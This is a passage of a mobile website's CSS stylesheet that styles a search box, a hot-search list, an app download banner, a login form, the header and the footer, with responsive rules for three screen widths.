	width: 100%;
	height: 100%;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: block;
}

.pSearchForm .clearSearchBtn em:before,.pSearchForm .clearSearchBtn em:after {
	content: "";
	background-color: #cfcfcf;
	position: absolute;
	left: 50%;
	top: 50%;
}

.ulHotList {
	display: none;
	position: absolute;
	width: 96%;
	left: 0;
	background-color: #ffffff;
	z-index: 60;
	overflow: hidden;
}

.ulHotList li {
	border: 1px solid #e0e0e0;
	border-top: 0 none;
	overflow: hidden;
	display: block;
}

.ulHotList li a {
	display: block;
	color: #666;
	width: 100%;
}

.ulHotList li a.hotLink {
	position: relative;
}

.ulHotList li a.hotLink:after {
	content: "";
	position: absolute;
	top: 0;
	right: -1px;
	border-left: 1px solid #e2e2e2;
	background-image: url("[data-uri]");
	background-position: center center;
	background-repeat: no-repeat;
	overflow: hidden;
}

.ulHotList li a.aClearBtn {
	float: left;
	color: #4da1e6;
	width: auto;
}

.ulHotList li a.aCloseBtn {
	float: right;
	border-left: 1px solid #dedede;
	*zoom: 1;
	background-image: -webkit-gradient(linear,left top,left bottom,from(white),to(#eae8e8));
	background-image: -webkit-linear-gradient(top,white,#eae8e8);
	background-image: -moz-linear-gradient(top,white,#eae8e8);
	background-image: -ms-linear-gradient(top,white,#eae8e8);
	background-image: -o-linear-gradient(top,white,#eae8e8);
	background-image: linear-gradient(top,white,#eae8e8);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr="#FFFFFFFF",EndColorStr="#FFEAE8E8");
	text-align: center;
}



.fixedBtnList {
	position: fixed;
	right: 3px;
	z-index: 100;
}

.fixedBtnList a {
	display: block;
	overflow: hidden;
	background: #000;
	text-align: center;
	opacity: 0.3;
}

.fixedBtnList a:after {
	content: "";
	background-position: center center;
	background-repeat: no-repeat;
	display: block;
	height: 100%;
	width: 100%;
}

.globalPadding {
	padding-left: 2%;
	padding-right: 2%;
}

.moreArrow {
	font-size: 0;
	line-height: 0;
	border: solid #5aace8;
	vertical-align: top;
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.mask {
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7F000000,endColorstr=#7F000000);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 900;
	display: none;
}

i.iLoading {
	background: url("../images/loading.gif") center center no-repeat;
}

.sLoading {
	display: block;
	text-align: center;
	color: #333333;
}

.sLoading i.iLoading {
	display: inline-block;
	vertical-align: middle;
}

.topAppDownLoad {
	display: none;
}

.appDownLoad {
	background-color: #eee;
	overflow: hidden;
	position: relative;
}

.appDownLoad .pLeft {
	float: left;
}

.appDownLoad .pLeft span {
	display: block;
	overflow: hidden;
}

.appDownLoad .pLeft .sTit {
	color: #000;
}

.appDownLoad .pLeft .sDes {
	color: #333;
}

.appDownLoad .sDownLoad {
	float: right;
	background: #4fbe1f;
	border: 1px solid #3e9f03;
	text-align: center;
	color: #fff;
}

.userBtnStyle {
	width: 50%;
	border: 0 none;
	background-color: #1573c3;
	color: #fff;
	display: block;
	margin: 0 auto;
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.userBtnStyle:hover,.userBtnStyle:visited {
	color: #fff;
}

.userBtnStyle.userBtnStyleA {
	width: 100%;
}

.userBtnStyle.userBtnStyleGray {
	width: 25%;
	background-color: #cbcbcb;
}

.ulForm li {
	width: 100%;
	float: left;
}

.ulForm li .sTit {
	color: #666;
	display: block;
	overflow: hidden;
}

.ulForm li .left {
	float: left;
	display: inline;
}

.ulForm li .right {
	float: right;
	display: inline;
}

.ulForm li .sInput {
	border: 1px solid #e3e3e3;
	overflow: hidden;
	display: block;
	position: relative;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.ulForm li .sInput.sInputA {
	width: 50%;
	float: left;
}

.ulForm li .sInput .iIcon {
	position: absolute;
	background-position: center center;
	left: 0;
	background-repeat: no-repeat;
	border-right: 1px solid #e1e1e1;
}

.ulForm li .sInput .inputTxt {
	width: 100%;
	border: 0 none;
	background-color: none;
	color: #cacaca;
}

.ulForm li .sCaptchaPic {
	float: left;
	overflow: hidden;
	display: inline;
}

.ulForm li .sCaptchaPic img {
	display: block;
	vertical-align: top;
}

.ulForm li .iChange.hover {
	transform: rotate(720deg);
	-webkit-transform: rotate(720deg);
	-moz-transform: rotate(720deg);
	-o-transform: rotate(720deg);
	transition: all 2.5s ease;
	-webkit-transition: all 2.5s ease;
	-moz-transition: all 2.5s ease;
	-o-transition: all 2.5s ease;
}

.ulForm li .sError {
	color: #ed5a5a;
	display: block;
	overflow: hidden;
}

.ulForm li .sError a {
	color: #1573C3;
}

.ulForm li .pBtn a,.ulForm li .pBtn a:hover,.ulForm li .pBtn a:visited {
	color: #1573c3;
}

.ulForm li .loginAgreement {
	color: #333;
}

.ulForm li .loginAgreement a,.ulForm li .loginAgreement a:hover,.ulForm li .loginAgreement a:visited {
	color: #1989d7;
}

.ulForm li .loginAgreement .inputCheckBox {
	float: left;
	display: inline;
}

.ulForm li .lableRadio .inputRadio {
	display: none;
}

.ulForm li .lableRadio span {
	color: #666;
	display: inline;
	float: left;
}

.ulForm li.focus .sInput {
	border-color: #acd5f8;
}

.ulForm li.focus .sInput .inputTxt {
	color: #333;
}

.ulForm li.error .sInput {
	border-color: #f88e8e;
}

.ulForm li.thirdParty .list a {
	float: left;
	overflow: hidden;
	display: inline;
}

.ulForm li.thirdParty .list a img {
	height: 100%;
}

@media only screen {
	.appDownLoad {
		padding-right: 62px;
		height: 72px;
	}

	.appDownLoad .downLoadBtn {
		padding: 6px 0;
		background-size: 60px 60px;
		background-position: 18px center;
	}

	.appDownLoad .pLeft {
		padding: 6px 0 0 90px;
		font-size: 22px;
		line-height: 24px;
	}

	.appDownLoad .pLeft span {
		height: 24px;
	}

	.appDownLoad .pLeft span.sDes {
		font-size: 16px;
	}

	.appDownLoad .sDownLoad {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		line-height: 34px;
		padding: 0 14px;
		height: 34px;
		font-size: 18px;
		margin: 12px 0;
	}

	.appDownLoad a.aCloseBtn {
		background-size: 20px 20px;
		height: 72px;
		width: 48px;
		right: 8px;
	}

	.wrapper {
		padding-bottom: 97px;
	}

	.header1 {
		height: 67px;
	}

	.header1:before {
		height: 66px;
		background-size: 192px 54px;
	}

	.header1 .headLeft a.aGoBack {
		width: 65px;
		height: 66px;
	}

	.header1 .headLeft a.aGoBack .moreArrow {
		width: 14px;
		height: 14px;
		border-width: 0 0 4px 4px;
		margin: 24px 0 0 24px;
	}

	.header1 .headLeft a.aLogo {
		width: 192px;
		height: 66px;
	}

	.header1 .headRight a {
		width: 65px;
		font-size: 16px;
		height: 67px;
		background-position: center 12px;
		background-size: 24px 24px;
	}

	.header1 .headRight a.aUnLogin,.header1 .headRight a.aHome {
		background-position: center 6px;
		background-size: 36px 36px;
	}

	.header1 .headRight a.aUnLogin span {
		padding-left: 5px;
		padding-right: 5px;
	}

	.header1 .headRight a span {
		padding-top: 36px;
		line-height: 30px;
		height: 30px;
	}

	.navMenu {
		top: 67px;
	}

	.navMenu li {
		height: 150px;
	}

	.navMenu li a {
		font-size: 24px;
	}

	.navMenu li a img {
		width: 48px;
		padding-top: 38px;
	}

	.navMenu li a span {
		height: 30px;
		line-height: 30px;
	}

	.loginPop {
		top: 67px;
		padding-top: 10px;
	}

	.subNav p {
		padding: 10px 0;
	}

	.subNav p a {
		padding: 7px 9px;
		font-size: 24px;
		margin-right: 18px;
	}

	.subNav p a:last-child {
		margin-right: 0;
	}

	.subNav p a.cur {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		padding: 6px 8px;
	}

	.searchMenu {
		top: 67px;
		padding-top: 12px;
		padding-bottom: 12px;
	}

	.searchMenu .sTit {
		margin-top: 12px;
		font-size: 21px;
		line-height: 30px;
		height: 30px;
	}

	.searchMenu .pHotLinks a {
		padding: 10px 13px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		margin: 15px 20px 0 0;
		font-size: 21px;
	}

	.pSearchForm {
		height: 48px;
		line-height: 48px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		padding: 0 129px 0 5px;
	}

	.pSearchForm .searchTxt {
		font-size: 21px;
		height: 48px;
		line-height: 48px;
	}

	.pSearchForm .searchBtn {
		border-radius: 0 4px 4px 0;
		height: 50px;
		line-height: 48px;
		width: 74px;
		background-size: 30px 30px;
	}

	.pSearchForm .clearSearchBtn {
		right: 76px;
		width: 48px;
		height: 48px;
	}

	.pSearchForm .clearSearchBtn em:before {
		width: 24px;
		height: 4px;
		margin-left: -12px;
		margin-top: -2px;
	}

	.pSearchForm .clearSearchBtn em:after {
		height: 24px;
		width: 4px;
		margin-top: -12px;
		margin-left: -2px;
	}

	.ulHotList {
		-webkit-box-shadow: 0 5px 5px #e1e1e1;
		-moz-box-shadow: 0 5px 5px #e1e1e1;
		-ms-box-shadow: 0 5px 5px #e1e1e1;
		-o-box-shadow: 0 5px 5px #e1e1e1;
		box-shadow: 0 5px 5px #e1e1e1;
		margin-top: -4px;
		padding-bottom: 20px;
		top: 62px;
	}

	.ulHotList li {
		font-size: 21px;
		height: 50px;
		line-height: 50px;
	}

	.ulHotList li:first-child {
		padding-top: 4px;
	}

	.ulHotList li a.hotLink {
		text-indent: 12px;
	}

	.ulHotList li a.hotLink:after {
		width: 74px;
		height: 24px;
		top: 13px;
		background-size: 17px 17px;
	}

	.ulHotList li a.aClearBtn {
		text-indent: 10px;
		font-size: 18px;
	}

	.ulHotList li a.aCloseBtn {
		height: 50px;
		width: 74px;
		font-size: 18px;
	}

	.footer1 {
		height: 72px;
		padding: 12px 0;
	}

	.footer1 p1 {
		height: 36px;
		font-size: 16px;
		line-height: 36px;
	}

	.footer1 .pLinks {
		font-size: 21px;
	}

	.footer1 .pLinks a {
		margin: 0 18px;
	}

	.fixedBtnList {
		width: 64px;
		bottom: 66px;
	}

	.fixedBtnList a {
		margin-top: 6px;
		height: 64px;
		border-radius: 4px;
	}

	.fixedBtnList a.gotoTop:after {
		background-size: 42px 47px;
	}

	.fixedBtnList a.aFeedBack:after {
		background-size: 52px 46px;
	}

	.trailersIcon {
		background-size: 60px 60px;
		width: 60px;
		height: 60px;
	}

	.moreArrow {
		width: 14px;
		height: 14px;
	}

	.favoriteBtn {
		font-size: 18px;
		background-size: 24px 24px;
		padding-left: 54px;
		background-position: 28px center;
	}

	.sLoading {
		font-size: 21px;
		height: 60px;
		line-height: 60px;
	}

	.sLoading i.iLoading {
		background-size: 24px 24px;
		width: 24px;
		height: 24px;
		margin-right: 10px;
	}

	.userBtnStyle {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		height: 55px;
		line-height: 55px;
		font-size: 24px;
	}

	.ulForm li {
		padding: 8px 0;
	}

	.ulForm li .sTit {
		font-size: 18px;
		line-height: 36px;
		height: 36px;
	}

	.ulForm li .sInput {
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		height: 58px;
		line-height: 58px;
		padding-left: 70px;
		padding-right: 16px;
	}

	.ulForm li .sInput .iIcon {
		top: 8px;
		width: 54px;
		height: 42px;
		background-size: 36px 36px;
	}

	.ulForm li .sInput .inputTxt {
		height: 58px;
		font-size: 21px;
	}

	.ulForm li .sCaptchaPic {
		width: 113px;
		height: 47px;
		margin: 6px 0 0 10px;
	}

	.ulForm li .sCaptchaPic img {
		width: 113px;
		height: 47px;
	}

	.ulForm li .iChange {
		width: 36px;
		height: 36px;
		background-size: 36px 36px;
		margin: 11px 0 0 15px;
	}

	.ulForm li .userBtnStyleGray {
		margin-left: 15px;
	}

	.ulForm li .sError {
		font-size: 18px;
		line-height: 26px;
		height: 26px;
	}

	.ulForm li .pBtn a {
		font-size: 20px;
		line-height: 32px;
		height: 32px;
	}

	.ulForm li .loginAgreement {
		font-size: 18px;
		line-height: 28px;
	}

	.ulForm li .loginAgreement .inputCheckBox {
		margin-right: 10px;
		margin-top: 5px;
	}

	.ulForm li .loginAgreement .checkedIcon {
		margin-right: 10px;
		background-size: 28px 28px;
		width: 28px;
		height: 28px;
	}

	.ulForm li .lableRadio {
		height: 36px;
		line-height: 36px;
		font-size: 21px;
		padding-left: 30px;
		background-size: 22px 22px;
	}

	.ulForm li .lableRadio span {
		margin-right: 42px;
	}

	.ulForm li.thirdParty .sTit {
		padding-bottom: 10px;
	}

	.ulForm li.thirdParty .list a {
		margin: 0 20px 16px 0;
		height: 80px;
	}

	.downLoadPopA .pBtnList .downloadBtn {
		width: 160px;
		font-size: 24px;
		line-height: 54px;
		line-height: 54px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-moz-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-ms-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-o-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
	}

	.downLoadPopA .pBtnList .sDes {
		margin-top: 24px;
	}

	.downLoadPopA .pBtnList .sDes .jumpBtn {
		width: 76px;
		height: 36px;
		line-height: 36px;
		font-size: 20px;
		-webkit-radius: 4px;
		-moz-radius: 4px;
		-ms-radius: 4px;
		-o-radius: 4px;
		border-radius: 4px;
	}

	.downLoadPopA .pBtnList .sDes .emTips {
		height: 36px;
		line-height: 36px;
		padding-left: 30px;
		right: 15px;
		font-size: 20px;
	}

	.downLoadPopA .pBtnList .sDes .emTips .iCheckIcon {
		background-size: 20px 20px;
		width: 20px;
		height: 20px;
		margin-top: -10px;
	}

	.downLoadPopB .ulBtnList li .aBtn {
		line-height: 48px;
		height: 48px;
		font-size: 24px;
		-webkit-radius: 30px;
		-moz-radius: 30px;
		-ms-radius: 30px;
		-o-radius: 30px;
		border-radius: 30px;
	}

	.downLoadPopB .ulBtnList li .aBtn .downLoadIcon,.downLoadPopB .ulBtnList li .aBtn .passIcon {
		margin-right: 6px;
		width: 30px;
		height: 30px;
		background-size: 30px 30px;
	}

	.downLoadPopB .ulBtnList li .emTips {
		margin-top: 10px;
		font-size: 20px;
		line-height: 30px;
		height: 30px;
		padding-left: 32px;
	}

	.downLoadPopB .ulBtnList li .emTips .iCheckIcon {
		width: 27px;
		height: 27px;
		background-size: 27px 27px;
		top: 2px;
	}
}

@media only screen and (max-width:479px) and (min-width:321px) {
	.appDownLoad {
		padding-right: 46px;
		height: 54px;
	}

	.appDownLoad .downLoadBtn {
		padding: 4px 0;
		background-size: 45px 45px;
		background-position: 13px center;
	}

	.appDownLoad .pLeft {
		padding: 4px 0 0 67px;
		font-size: 16px;
		line-height: 18px;
	}

	.appDownLoad .pLeft span {
		height: 18px;
	}

	.appDownLoad .pLeft span.sDes {
		font-size: 12px;
	}

	.appDownLoad .sDownLoad {
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		line-height: 25px;
		padding: 0 10px;
		height: 25px;
		font-size: 13px;
		margin: 9px 0;
	}

	.appDownLoad a.aCloseBtn {
		background-size: 15px 15px;
		height: 54px;
		width: 36px;
		right: 6px;
	}

	.wrapper {
		padding-bottom: 73px;
	}

	.header1 {
		height: 50px;
	}

	.header1:before {
		height: 49px;
		background-size: 144px 40px;
	}

	.header1 .headLeft a.aGoBack {
		width: 48px;
		height: 49px;
	}

	.header1 .headLeft a.aGoBack .moreArrow {
		width: 10px;
		height: 10px;
		border-width: 0 0 3px 3px;
		margin: 18px 0 0 18px;
	}

	.header1 .headLeft a.aLogo {
		width: 144px;
		height: 49px;
	}

	.header1 .headRight a {
		width: 48px;
		font-size: 12px;
		height: 50px;
		background-position: center 9px;
		background-size: 18px 18px;
	}

	.header1 .headRight a.aUnLogin,.header1 .headRight a.aHome {
		background-position: center 4px;
		background-size: 27px 27px;
	}

	.header1 .headRight a.aUnLogin span {
		padding-left: 3px;
		padding-right: 3px;
	}

	.header1 .headRight a span {
		padding-top: 27px;
		line-height: 22px;
		height: 22px;
	}

	.navMenu {
		top: 50px;
	}

	.navMenu li {
		height: 112px;
	}

	.navMenu li a {
		font-size: 18px;
	}

	.navMenu li a img {
		width: 36px;
		padding-top: 28px;
	}

	.navMenu li a span {
		height: 22px;
		line-height: 22px;
	}

	.loginPop {
		top: 50px;
		padding-top: 7px;
	}

	.subNav p {
		padding: 7px 0;
	}

	.subNav p a {
		padding: 5px 7px;
		font-size: 18px;
		margin-right: 13px;
	}

	.subNav p a:last-child {
		margin-right: 0;
	}

	.subNav p a.cur {
		-webkit-radius: 3.00752px;
		-moz-radius: 3.00752px;
		-ms-radius: 3.00752px;
		-o-radius: 3.00752px;
		border-radius: 3.00752px;
		padding: 4px 6px;
	}

	.searchMenu {
		top: 50px;
		padding-top: 9px;
		padding-bottom: 9px;
	}

	.searchMenu .sTit {
		margin-top: 9px;
		font-size: 15px;
		line-height: 22px;
		height: 22px;
	}

	.searchMenu .pHotLinks a {
		padding: 7px 9px;
		-webkit-radius: 3.00752px;
		-moz-radius: 3.00752px;
		-ms-radius: 3.00752px;
		-o-radius: 3.00752px;
		border-radius: 3.00752px;
		margin: 11px 15px 0 0;
		font-size: 15px;
	}

	.pSearchForm {
		height: 36px;
		line-height: 36px;
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		padding: 0 98px 0 5px;
	}

	.pSearchForm .searchTxt {
		font-size: 15px;
		height: 36px;
		line-height: 36px;
	}

	.pSearchForm .searchBtn {
		border-radius: 0 3px 3px 0;
		height: 38px;
		line-height: 36px;
		width: 55px;
		background-size: 22px 22px;
	}

	.pSearchForm .clearSearchBtn {
		right: 57px;
		width: 36px;
		height: 36px;
	}

	.pSearchForm .clearSearchBtn em:before {
		width: 18px;
		height: 3px;
		margin-left: -9px;
		margin-top: -1px;
	}

	.pSearchForm .clearSearchBtn em:after {
		height: 18px;
		width: 3px;
		margin-top: -9px;
		margin-left: -1px;
	}

	.ulHotList {
		-webkit-box-shadow: 0 5px 5px #e1e1e1;
		-moz-box-shadow: 0 5px 5px #e1e1e1;
		-ms-box-shadow: 0 5px 5px #e1e1e1;
		-o-box-shadow: 0 5px 5px #e1e1e1;
		box-shadow: 0 5px 5px #e1e1e1;
		margin-top: -3px;
		padding-bottom: 15px;
		top: 47px;
	}

	.ulHotList li {
		font-size: 15px;
		height: 37px;
		line-height: 37px;
	}

	.ulHotList li:first-child {
		padding-top: 3px;
	}

	.ulHotList li a.hotLink {
		text-indent: 9px;
	}

	.ulHotList li a.hotLink:after {
		width: 55px;
		height: 18px;
		top: 9px;
		background-size: 12px 12px;
	}

	.ulHotList li a.aClearBtn {
		text-indent: 7px;
		font-size: 13px;
	}

	.ulHotList li a.aCloseBtn {
		height: 37px;
		width: 55px;
		font-size: 13px;
	}

	.footer1 {
		height: 54px;
		padding: 9px 0;
	}

	.footer1 p {
		height: 27px;
		font-size: 12px;
		line-height: 27px;
	}

	.footer1 .pLinks {
		font-size: 15px;
	}

	.footer1 .pLinks a {
		margin: 0 13px;
	}

	.fixedBtnList {
		width: 48px;
		bottom: 49px;
	}

	.fixedBtnList a {
		margin-top: 4px;
		height: 48px;
		border-radius: 3px;
	}

	.fixedBtnList a.gotoTop:after {
		background-size: 31px 35px;
	}

	.fixedBtnList a.aFeedBack:after {
		background-size: 39px 34px;
	}

	.trailersIcon {
		background-size: 45px 45px;
		width: 45px;
		height: 45px;
	}

	.moreArrow {
		width: 10px;
		height: 10px;
	}

	.favoriteBtn {
		font-size: 13px;
		background-size: 18px 18px;
		padding-left: 40px;
		background-position: 21px center;
	}

	.sLoading {
		font-size: 15px;
		height: 45px;
		line-height: 45px;
	}

	.sLoading i.iLoading {
		background-size: 18px 18px;
		width: 18px;
		height: 18px;
		margin-right: 7px;
	}

	.userBtnStyle {
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		height: 41px;
		line-height: 41px;
		font-size: 18px;
	}

	.ulForm li {
		padding: 6px 0;
	}

	.ulForm li .sTit {
		font-size: 13px;
		line-height: 27px;
		height: 27px;
	}

	.ulForm li .sInput {
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		height: 43px;
		line-height: 43px;
		padding-left: 52px;
		padding-right: 12px;
	}

	.ulForm li .sInput .iIcon {
		top: 6px;
		width: 40px;
		height: 31px;
		background-size: 27px 27px;
	}

	.ulForm li .sInput .inputTxt {
		height: 43px;
		font-size: 15px;
	}

	.ulForm li .sCaptchaPic {
		width: 84px;
		height: 35px;
		margin: 4px 0 0 7px;
	}

	.ulForm li .sCaptchaPic img {
		width: 84px;
		height: 35px;
	}

	.ulForm li .iChange {
		width: 27px;
		height: 27px;
		background-size: 27px 27px;
		margin: 8px 0 0 11px;
	}

	.ulForm li .userBtnStyleGray {
		margin-left: 11px;
	}

	.ulForm li .sError {
		font-size: 13px;
		line-height: 19px;
		height: 19px;
	}

	.ulForm li .pBtn a {
		font-size: 15px;
		line-height: 24px;
		height: 24px;
	}

	.ulForm li .loginAgreement {
		font-size: 13px;
		line-height: 21px;
	}

	.ulForm li .loginAgreement .inputCheckBox {
		margin-right: 7px;
		margin-top: 3px;
	}

	.ulForm li .loginAgreement .checkedIcon {
		margin-right: 7px;
		background-size: 21px 21px;
		width: 21px;
		height: 21px;
	}

	.ulForm li .lableRadio {
		height: 27px;
		line-height: 27px;
		font-size: 15px;
		padding-left: 22px;
		background-size: 16px 16px;
	}

	.ulForm li .lableRadio span {
		margin-right: 31px;
	}

	.ulForm li.thirdParty .sTit {
		padding-bottom: 7px;
	}

	.ulForm li.thirdParty .list a {
		margin: 0 15px 12px 0;
		height: 60px;
	}

	.downLoadPopA .pBtnList .downloadBtn {
		width: 120px;
		font-size: 18px;
		line-height: 40px;
		line-height: 40px;
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
		-webkit-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-moz-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-ms-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-o-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
	}

	.downLoadPopA .pBtnList .sDes {
		margin-top: 18px;
	}

	.downLoadPopA .pBtnList .sDes .jumpBtn {
		width: 57px;
		height: 27px;
		line-height: 27px;
		font-size: 15px;
		-webkit-radius: 3px;
		-moz-radius: 3px;
		-ms-radius: 3px;
		-o-radius: 3px;
		border-radius: 3px;
	}

	.downLoadPopA .pBtnList .sDes .emTips {
		height: 27px;
		line-height: 27px;
		padding-left: 22px;
		right: 11px;
		font-size: 15px;
	}

	.downLoadPopA .pBtnList .sDes .emTips .iCheckIcon {
		background-size: 15px 15px;
		width: 15px;
		height: 15px;
		margin-top: -7px;
	}

	.downLoadPopB .ulBtnList li .aBtn {
		line-height: 36px;
		height: 36px;
		font-size: 18px;
		-webkit-radius: 22px;
		-moz-radius: 22px;
		-ms-radius: 22px;
		-o-radius: 22px;
		border-radius: 22px;
	}

	.downLoadPopB .ulBtnList li .aBtn .downLoadIcon,.downLoadPopB .ulBtnList li .aBtn .passIcon {
		margin-right: 4px;
		width: 22px;
		height: 22px;
		background-size: 22px 22px;
	}

	.downLoadPopB .ulBtnList li .emTips {
		margin-top: 7px;
		font-size: 15px;
		line-height: 22px;
		height: 22px;
		padding-left: 24px;
	}

	.downLoadPopB .ulBtnList li .emTips .iCheckIcon {
		width: 20px;
		height: 20px;
		background-size: 20px 20px;
		top: 1px;
	}
}

@media only screen and (max-width:320px) {
	.appDownLoad {
		padding-right: 41px;
		height: 48px;
	}

	.appDownLoad .downLoadBtn {
		padding: 4px 0;
		background-size: 40px 40px;
		background-position: 12px center;
	}

	.appDownLoad .pLeft {
		padding: 4px 0 0 60px;
		font-size: 14px;
		line-height: 16px;
	}

	.appDownLoad .pLeft span {
		height: 16px;
	}

	.appDownLoad .pLeft span.sDes {
		font-size: 10px;
	}

	.appDownLoad .sDownLoad {
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		line-height: 22px;
		padding: 0 9px;
		height: 22px;
		font-size: 12px;
		margin: 8px 0;
	}

	.appDownLoad a.aCloseBtn {
		background-size: 13px 13px;
		height: 48px;
		width: 32px;
		right: 5px;
	}

	.wrapper {
		padding-bottom: 65px;
	}

	.header1 {
		height: 45px;
	}

	.header1:before {
		height: 44px;
		background-size: 128px 36px;
	}

	.header1 .headLeft a.aGoBack {
		width: 43px;
		height: 44px;
	}

	.header1 .headLeft a.aGoBack .moreArrow {
		width: 9px;
		height: 9px;
		border-width: 0 0 2px 2px;
		margin: 16px 0 0 16px;
	}

	.header1 .headLeft a.aLogo {
		width: 128px;
		height: 44px;
	}

	.header1 .headRight a {
		width: 43px;
		font-size: 10px;
		height: 45px;
		background-position: center 8px;
		background-size: 16px 16px;
	}

	.header1 .headRight a.aUnLogin,.header1 .headRight a.aHome {
		background-position: center 4px;
		background-size: 24px 24px;
	}

	.header1 .headRight a.aUnLogin span {
		padding-left: 3px;
		padding-right: 3px;
	}

	.header1 .headRight a span {
		padding-top: 24px;
		line-height: 20px;
		height: 20px;
	}

	.navMenu {
		top: 45px;
	}

	.navMenu li {
		height: 100px;
	}

	.navMenu li a {
		font-size: 16px;
	}

	.navMenu li a img {
		width: 32px;
		padding-top: 25px;
	}

	.navMenu li a span {
		height: 20px;
		line-height: 20px;
	}

	.loginPop {
		top: 45px;
		padding-top: 6px;
	}

	.subNav p {
		padding: 6px 0;
	}

	.subNav p a {
		padding: 5px 6px;
		font-size: 16px;
		margin-right: 12px;
	}

	.subNav p a:last-child {
		margin-right: 0;
	}

	.subNav p a.cur {
		-webkit-radius: 2.66667px;
		-moz-radius: 2.66667px;
		-ms-radius: 2.66667px;
		-o-radius: 2.66667px;
		border-radius: 2.66667px;
		padding: 4px 5px;
	}

	.searchMenu {
		top: 45px;
		padding-top: 8px;
		padding-bottom: 8px;
	}

	.searchMenu .sTit {
		margin-top: 8px;
		font-size: 14px;
		line-height: 20px;
		height: 20px;
	}

	.searchMenu .pHotLinks a {
		padding: 6px 8px;
		-webkit-radius: 2.66667px;
		-moz-radius: 2.66667px;
		-ms-radius: 2.66667px;
		-o-radius: 2.66667px;
		border-radius: 2.66667px;
		margin: 10px 13px 0 0;
		font-size: 14px;
	}

	.pSearchForm {
		height: 32px;
		line-height: 32px;
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		padding: 0 87px 0 5px;
	}

	.pSearchForm .searchTxt {
		font-size: 14px;
		height: 32px;
		line-height: 32px;
	}

	.pSearchForm .searchBtn {
		border-radius: 0 2px 2px 0;
		height: 34px;
		line-height: 32px;
		width: 49px;
		background-size: 20px 20px;
	}

	.pSearchForm .clearSearchBtn {
		right: 51px;
		width: 32px;
		height: 32px;
	}

	.pSearchForm .clearSearchBtn em:before {
		width: 16px;
		height: 2px;
		margin-left: -8px;
		margin-top: -1px;
	}

	.pSearchForm .clearSearchBtn em:after {
		height: 16px;
		width: 2px;
		margin-top: -8px;
		margin-left: -1px;
	}

	.ulHotList {
		-webkit-box-shadow: 0 5px 5px #e1e1e1;
		-moz-box-shadow: 0 5px 5px #e1e1e1;
		-ms-box-shadow: 0 5px 5px #e1e1e1;
		-o-box-shadow: 0 5px 5px #e1e1e1;
		box-shadow: 0 5px 5px #e1e1e1;
		margin-top: -2px;
		padding-bottom: 13px;
		top: 42px;
	}

	.ulHotList li {
		font-size: 14px;
		height: 33px;
		line-height: 33px;
	}

	.ulHotList li:first-child {
		padding-top: 2px;
	}

	.ulHotList li a.hotLink {
		text-indent: 8px;
	}

	.ulHotList li a.hotLink:after {
		width: 49px;
		height: 16px;
		top: 8px;
		background-size: 11px 11px;
	}

	.ulHotList li a.aClearBtn {
		text-indent: 6px;
		font-size: 12px;
	}

	.ulHotList li a.aCloseBtn {
		height: 33px;
		width: 49px;
		font-size: 12px;
	}

	.footer1 {
		height: 48px;
		padding: 8px 0;
	}

	.footer1 p {
		height: 24px;
		font-size: 10px;
		line-height: 24px;
	}

	.footer1 .pLinks {
		font-size: 14px;
	}

	.footer1 .pLinks a {
		margin: 0 12px;
	}

	.fixedBtnList {
		width: 42px;
		bottom: 44px;
	}

	.fixedBtnList a {
		margin-top: 4px;
		height: 42px;
		border-radius: 2px;
	}

	.fixedBtnList a.gotoTop:after {
		background-size: 28px 31px;
	}

	.fixedBtnList a.aFeedBack:after {
		background-size: 34px 30px;
	}

	.trailersIcon {
		background-size: 40px 40px;
		width: 40px;
		height: 40px;
	}

	.moreArrow {
